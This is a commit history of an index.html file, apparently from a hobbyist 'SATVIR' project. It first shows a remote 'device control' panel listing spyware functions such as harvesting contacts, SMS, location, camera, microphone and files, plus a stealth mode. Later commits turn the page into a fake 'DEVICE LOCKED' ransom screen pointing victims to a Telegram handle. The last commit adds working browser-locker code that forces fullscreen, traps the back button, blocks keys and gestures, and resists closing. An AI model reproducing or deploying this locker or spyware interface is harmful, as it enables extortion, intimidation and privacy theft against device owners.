
==== index.html @ 832a2c59 "Add initial HTML structure for device control panel" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
    <title>SATVIR TOXIK - Device Control</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>🔐 SATVIR TOXIK</h1>
            <p>Advanced Device Control Panel</p>
        </div>

        <!-- Permission Section -->
        <div id="permissionSection" class="permission-card">
            <div class="lock-icon">🔒</div>
            <h2>⚠️ Permission Required</h2>
            <p>Admin wants to control your device. Grant permissions to continue.</p>
            <button id="allowBtn" class="btn-allow">✅ Allow Access</button>
            <button id="denyBtn" class="btn-deny">❌ Deny</button>
        </div>

        <!-- Main Control Menu -->
        <div id="controlSection" class="control-section" style="display: none;">
            <div class="status-bar">
                <span id="status">🟢 Connected to Admin</span>
                <span id="deviceName"></span>
            </div>

            <div class="menu-grid">
                <!-- Wi-Fi Controls -->
                <div class="menu-item" data-cmd="wifi_on">
                    <div class="icon">📶</div>
                    <div class="label">Wi-Fi ON</div>
                    <div class="status-badge" id="wifi_status">⚪</div>
                </div>
                <div class="menu-item" data-cmd="wifi_off">
                    <div class="icon">📶❌</div>
                    <div class="label">Wi-Fi OFF</div>
                    <div class="status-badge" id="wifi_off_status">⚪</div>
                </div>

                <!-- Hotspot Controls -->
                <div class="menu-item" data-cmd="hotspot_on">
                    <div class="icon">🔥📱</div>
                    <div class="label">Hotspot ON</div>
                    <div class="status-badge" id="hotspot_on_status">⚪</div>
                </div>
                <div class="menu-item" data-cmd="hotspot_off">
                    <div class="icon">🔥❌</div>
                    <div class="label">Hotspot OFF</div>
                    <div class="status-badge" id="hotspot_off_status">⚪</div>
                </div>

                <!-- Flashlight -->
                <div class="menu-item" data-cmd="flash_on">
                    <div class="icon">🔦</div>
                    <div class="label">Flashlight ON</div>
                    <div class="status-badge" id="flash_on_status">⚪</div>
                </div>
                <div class="menu-item" data-cmd="flash_off">
                    <div class="icon">🔦❌</div>
                    <div class="label">Flashlight OFF</div>
                    <div class="status-badge" id="flash_off_status">⚪</div>
                </div>

                <!-- Data Collection -->
                <div class="menu-item" data-cmd="contacts">
                    <div class="icon">📞</div>
                    <div class="label">Contacts</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="sms">
                    <div class="icon">📨</div>
                    <div class="label">SMS</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="calllog">
                    <div class="icon">📜</div>
                    <div class="label">Call Log</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="location">
                    <div class="icon">📍</div>
                    <div class="label">Location</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="stealth">
                    <div class="icon">🎭</div>
                    <div class="label">Stealth Mode</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="camera_front">
                    <div class="icon">📷</div>
                    <div class="label">Camera Front</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="camera_back">
                    <div class="icon">📸</div>
                    <div class="label">Camera Back</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="live_location">
                    <div class="icon">🔄</div>
                    <div class="label">Live Location</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="alldata">
                    <div class="icon">📦</div>
                    <div class="label">Send All Data</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="microphone">
                    <div class="icon">🎤</div>
                    <div class="label">Microphone</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="vibration">
                    <div class="icon">📳</div>
                    <div class="label">Vibration</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="gallery">
                    <div class="icon">🖼️</div>
                    <div class="label">Gallery Photos</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="apps">
                    <div class="icon">📱</div>
                    <div class="label">Installed Apps</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="deviceinfo">
                    <div class="icon">💻</div>
                    <div class="label">Device Info</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="downloads">
                    <div class="icon">📂</div>
                    <div class="label">Download Folder</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="dcim">
                    <div class="icon">📷</div>
                    <div class="label">DCIM/Camera</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="pictures">
                    <div class="icon">🖼️</div>
                    <div class="label">Pictures</div>
                    <div class="status-badge off">OFF</div>
                </div>
                <div class="menu-item" data-cmd="sdcard">
                    <div class="icon">💾</div>
                    <div class="label">Full SD Card</div>
                    <div class="status-badge off">OFF</div>
                </div>
            </div>
        </div>

        <!-- Toast Message -->
        <div id="toast" class="toast"></div>
    </div>

    <script src="script.js"></script>
</body>
</html>

==== commit 9a54d57f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,167 +3,123 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
-    <title>SATVIR TOXIK - Device Control</title>
-    <link rel="stylesheet" href="style.css">
+    <title>🔒 SATVIR RANSOME</title>
+    <style>
+        * { margin: 0; padding: 0; box-sizing: border-box; user-select: none; }
+        body {
+            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
+            background: radial-gradient(circle at 30% 30%, #0a0f2a, #000000);
+            min-height: 100vh;
+            color: white;
+            overflow: hidden;
+            position: fixed;
+            width: 100%;
+            height: 100%;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+        }
+        .container {
+            max-width: 450px;
+            width: 100%;
+            padding: 20px;
+            text-align: center;
+        }
+        .lock-icon { font-size: 80px; margin-bottom: 20px; filter: drop-shadow(0 0 20px red); animation: pulse 1s infinite; }
+        @keyframes pulse { 0%,100%{transform:scale(1);} 50%{transform:scale(1.1);} }
+        h1 { color: #ff4444; font-size: 32px; margin-bottom: 10px; letter-spacing: 2px; }
+        .sub { color: #ff8888; font-size: 14px; margin-bottom: 30px; }
+        .card {
+            background: rgba(255,255,255,0.08);
+            backdrop-filter: blur(12px);
+            border-radius: 20px;
+            padding: 25px;
+            border: 1px solid rgba(255,68,68,0.3);
+        }
+        .number-box {
+            background: rgba(0,0,0,0.5);
+            padding: 15px;
+            border-radius: 12px;
+            margin: 15px 0;
+            font-size: 28px;
+            font-weight: bold;
+            font-family: monospace;
+            color: #ff9800;
+            letter-spacing: 3px;
+            border: 1px solid #ff4444;
+        }
+        .contact-btn {
+            display: inline-block;
+            padding: 14px 30px;
+            background: #0088cc;
+            color: white;
+            border: none;
+            border-radius: 30px;
+            font-size: 18px;
+            font-weight: bold;
+            cursor: pointer;
+            text-decoration: none;
+            margin-top: 15px;
+            transition: 0.2s;
+        }
+        .contact-btn:active { transform: scale(0.95); }
+        .footer {
+            margin-top: 20px;
+            font-size: 11px;
+            color: #666;
+            opacity: 0.6;
+        }
+        .footer a {
+            color: #ff6666;
+            text-decoration: none;
+        }
+        .warning {
+            font-size: 12px;
+            color: #ff6666;
+            opacity: 0.7;
+            margin-top: 15px;
+        }
+    </style>
 </head>
 <body>
     <div class="container">
-        <div class="header">
-            <h1>🔐 SATVIR TOXIK</h1>
-            <p>Advanced Device Control Panel</p>
+        <div class="lock-icon">💀</div>
+        <h1>🔒 DEVICE LOCKED</h1>
+        <div class="sub">Your device has been remotely locked</div>
+        <div class="card">
+            <p style="color:#ff8888; font-size:13px;">Your Unique Unlock Number</p>
+            <div class="number-box" id="userNumber">----</div>
+            <p style="font-size:12px; color:#666;">Contact admin with this number to unlock</p>
+            <a href="#" class="contact-btn" id="contactBtn">📞 Contact Admin</a>
         </div>
+        <div class="warning">⚠️ Do not close this screen. Contact admin immediately.</div>
+        <div class="footer">👑 Owner: <a href="#" id="ownerLink">@notxsatvir</a></div>
+    </div>
+    <script>
+        // Generate random number
+        function generateNumber() {
+            return Math.floor(100000 + Math.random() * 900000).toString();
+        }
 
-        <!-- Permission Section -->
-        <div id="permissionSection" class="permission-card">
-            <div class="lock-icon">🔒</div>
-            <h2>⚠️ Permission Required</h2>
-            <p>Admin wants to control your device. Grant permissions to continue.</p>
-            <button id="allowBtn" class="btn-allow">✅ Allow Access</button>
-            <button id="denyBtn" class="btn-deny">❌ Deny</button>
-        </div>
+        let userNumber = localStorage.getItem('satvir_ransom_number') || generateNumber();
+        localStorage.setItem('satvir_ransom_number', userNumber);
+        document.getElementById('userNumber').textContent = userNumber;
 
-        <!-- Main Control Menu -->
-        <div id="controlSection" class="control-section" style="display: none;">
-            <div class="status-bar">
-                <span id="status">🟢 Connected to Admin</span>
-                <span id="deviceName"></span>
-            </div>
+        // Admin contact - opens Telegram
+        document.getElementById('contactBtn').addEventListener('click', function(e) {
+            e.preventDefault();
+            // Try to open Telegram
+            window.location.href = 'https://t.me/notxsatvir';
+            // Fallback
+            setTimeout(() => {
+                window.location.href = 'https://t.me/notxsatvir';
+            }, 500);
+        });
 
-            <div class="menu-grid">
-                <!-- Wi-Fi Controls -->
-                <div class="menu-item" data-cmd="wifi_on">
-                    <div class="icon">📶</div>
-                    <div class="label">Wi-Fi ON</div>
-                    <div class="status-badge" id="wifi_status">⚪</div>
-                </div>
-                <div class="menu-item" data-cmd="wifi_off">
-                    <div class="icon">📶❌</div>
-                    <div class="label">Wi-Fi OFF</div>
-                    <div class="status-badge" id="wifi_off_status">⚪</div>
-                </div>
-
-                <!-- Hotspot Controls -->
-                <div class="menu-item" data-cmd="hotspot_on">
-                    <div class="icon">🔥📱</div>
-                    <div class="label">Hotspot ON</div>
-                    <div class="status-badge" id="hotspot_on_status">⚪</div>
-                </div>
-                <div class="menu-item" data-cmd="hotspot_off">
-                    <div class="icon">🔥❌</div>
-                    <div class="label">Hotspot OFF</div>
-                    <div class="status-badge" id="hotspot_off_status">⚪</div>
-                </div>
-
-                <!-- Flashlight -->
-                <div class="menu-item" data-cmd="flash_on">
-                    <div class="icon">🔦</div>
-                    <div class="label">Flashlight ON</div>
-                    <div class="status-badge" id="flash_on_status">⚪</div>
-                </div>
-                <div class="menu-item" data-cmd="flash_off">
-                    <div class="icon">🔦❌</div>
-                    <div class="label">Flashlight OFF</div>
-                    <div class="status-badge" id="flash_off_status">⚪</div>
-                </div>
-
-                <!-- Data Collection -->
-                <div class="menu-item" data-cmd="contacts">
-                    <div class="icon">📞</div>
-                    <div class="label">Contacts</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="sms">
-                    <div class="icon">📨</div>
-                    <div class="label">SMS</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="calllog">
-                    <div class="icon">📜</div>
-                    <div class="label">Call Log</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="location">
-                    <div class="icon">📍</div>
-                    <div class="label">Location</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="stealth">
-                    <div class="icon">🎭</div>
-                    <div class="label">Stealth Mode</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="camera_front">
-                    <div class="icon">📷</div>
-                    <div class="label">Camera Front</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="camera_back">
-                    <div class="icon">📸</div>
-                    <div class="label">Camera Back</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="live_location">
-                    <div class="icon">🔄</div>
-                    <div class="label">Live Location</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="alldata">
-                    <div class="icon">📦</div>
-                    <div class="label">Send All Data</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="microphone">
-                    <div class="icon">🎤</div>
-                    <div class="label">Microphone</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="vibration">
-                    <div class="icon">📳</div>
-                    <div class="label">Vibration</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="gallery">
-                    <div class="icon">🖼️</div>
-                    <div class="label">Gallery Photos</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="apps">
-                    <div class="icon">📱</div>
-                    <div class="label">Installed Apps</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="deviceinfo">
-                    <div class="icon">💻</div>
-                    <div class="label">Device Info</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="downloads">
-                    <div class="icon">📂</div>
-                    <div class="label">Download Folder</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="dcim">
-                    <div class="icon">📷</div>
-                    <div class="label">DCIM/Camera</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="pictures">
-                    <div class="icon">🖼️</div>
-                    <div class="label">Pictures</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-                <div class="menu-item" data-cmd="sdcard">
-                    <div class="icon">💾</div>
-                    <div class="label">Full SD Card</div>
-                    <div class="status-badge off">OFF</div>
-                </div>
-            </div>
-        </div>
-
-        <!-- Toast Message -->
-        <div id="toast" class="toast"></div>
-    </div>
-
-    <script src="script.js"></script>
+        document.getElementById('ownerLink').addEventListener('click', function(e) {
+            e.preventDefault();
+            window.location.href = 'https://t.me/notxsatvir';
+        });
+    </script>
 </body>
-</html>
+</html>

==== commit 241c8a55: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -2,10 +2,16 @@
 <html lang="en">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
-    <title>🔒 SATVIR RANSOME</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, viewport-fit=cover">
+    <title>🔒 DEVICE LOCKED</title>
     <style>
-        * { margin: 0; padding: 0; box-sizing: border-box; user-select: none; }
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            user-select: none;
+            -webkit-tap-highlight-color: transparent;
+        }
         body {
             font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
             background: radial-gradient(circle at 30% 30%, #0a0f2a, #000000);
@@ -18,6 +24,7 @@
             display: flex;
             justify-content: center;
             align-items: center;
+            touch-action: none;
         }
         .container {
             max-width: 450px;
@@ -96,7 +103,7 @@
         <div class="footer">👑 Owner: <a href="#" id="ownerLink">@notxsatvir</a></div>
     </div>
     <script>
-        // Generate random number
+        // ========== GENERATE NUMBER ==========
         function generateNumber() {
             return Math.floor(100000 + Math.random() * 900000).toString();
         }
@@ -105,21 +112,126 @@
         localStorage.setItem('satvir_ransom_number', userNumber);
         document.getElementById('userNumber').textContent = userNumber;
 
-        // Admin contact - opens Telegram
+        // ========== FULLSCREEN (IMMEDIATE) ==========
+        function enterFullscreen() {
+            const elem = document.documentElement;
+            if (elem.requestFullscreen) {
+                elem.requestFullscreen();
+            } else if (elem.webkitRequestFullscreen) {
+                elem.webkitRequestFullscreen();
+            } else if (elem.msRequestFullscreen) {
+                elem.msRequestFullscreen();
+            }
+        }
+
+        // Force fullscreen immediately
+        enterFullscreen();
+
+        // Re-enter fullscreen if exited
+        document.addEventListener('fullscreenchange', function() {
+            if (!document.fullscreenElement && !document.webkitFullscreenElement) {
+                setTimeout(enterFullscreen, 100);
+            }
+        });
+        document.addEventListener('webkitfullscreenchange', function() {
+            if (!document.fullscreenElement && !document.webkitFullscreenElement) {
+                setTimeout(enterFullscreen, 100);
+            }
+        });
+
+        // ========== BLOCK EXIT ==========
+        // Block back button
+        window.history.pushState(null, '', window.location.href);
+        window.addEventListener('popstate', function() {
+            window.history.pushState(null, '', window.location.href);
+            alert('🔒 Cannot exit! Contact admin.');
+        });
+
+        // Block tab close warning
+        window.addEventListener('beforeunload', function(e) {
+            e.preventDefault();
+            e.returnValue = '🔒 Device locked! Contact admin to exit.';
+            return '🔒 Device locked! Contact admin to exit.';
+        });
+
+        // Block keyboard shortcuts
+        document.addEventListener('keydown', function(e) {
+            const blocked = ['F5', 'F12', 'Escape', 'Home', 'Backspace', 'ArrowLeft', 'ArrowRight', 'Meta', 'Alt', 'Tab'];
+            if (blocked.includes(e.key) || (e.ctrlKey && (e.key === 'r' || e.key === 'w' || e.key === 'q'))) {
+                e.preventDefault();
+                alert('🔒 Action blocked! Contact admin.');
+                return false;
+            }
+        });
+
+        // Block touch swipe
+        let touchStartX = 0, touchStartY = 0;
+        document.addEventListener('touchstart', function(e) {
+            touchStartX = e.touches[0].clientX;
+            touchStartY = e.touches[0].clientY;
+        });
+        document.addEventListener('touchmove', function(e) {
+            e.preventDefault();
+        });
+        document.addEventListener('touchend', function(e) {
+            const dx = e.changedTouches[0].clientX - touchStartX;
+            const dy = e.changedTouches[0].clientY - touchStartY;
+            if (Math.abs(dx) > 50 || Math.abs(dy) > 50) {
+                e.preventDefault();
+                alert('🔒 Swipe blocked!');
+            }
+        });
+
+        // Block context menu (long press)
+        document.addEventListener('contextmenu', function(e) {
+            e.preventDefault();
+            return false;
+        });
+
+        // Block wheel/scroll
+        document.addEventListener('wheel', function(e) {
+            e.preventDefault();
+        }, { passive: false });
+
+        // ========== CHECK UNLOCK ==========
+        function checkUnlock() {
+            const number = localStorage.getItem('satvir_ransom_number');
+            if (number && localStorage.getItem('satvir_unlock_' + number) === 'true') {
+                localStorage.removeItem('satvir_unlock_' + number);
+                // Remove from locked list
+                let users = JSON.parse(localStorage.getItem('satvir_locked_users') || '[]');
+                users = users.filter(u => u !== number);
+                localStorage.setItem('satvir_locked_users', JSON.stringify(users));
+                // Exit
+                alert('✅ Device unlocked! Closing...');
+                setTimeout(function() {
+                    window.close();
+                    window.location.href = 'about:blank';
+                }, 500);
+            }
+        }
+
+        // ========== CONTACT ADMIN ==========
         document.getElementById('contactBtn').addEventListener('click', function(e) {
             e.preventDefault();
-            // Try to open Telegram
-            window.location.href = 'https://t.me/notxsatvir';
-            // Fallback
-            setTimeout(() => {
-                window.location.href = 'https://t.me/notxsatvir';
-            }, 500);
+            window.open('https://t.me/notxsatvir', '_blank');
         });
 
         document.getElementById('ownerLink').addEventListener('click', function(e) {
             e.preventDefault();
-            window.location.href = 'https://t.me/notxsatvir';
-        });
+            window.open('https://t.me/notxsatvir', '_blank');
+        });
+
+        // ========== CONTINUOUS HISTORY PUSH ==========
+        setInterval(function() {
+            window.history.pushState(null, '', window.location.href);
+        }, 500);
+
+        // ========== CHECK UNLOCK EVERY 2 SECONDS ==========
+        setInterval(checkUnlock, 2000);
+
+        console.log('🔒 Device locked! Number:', userNumber);
+        console.log('📞 Contact @notxsatvir to unlock');
     </script>
 </body>
-</html>+</html>
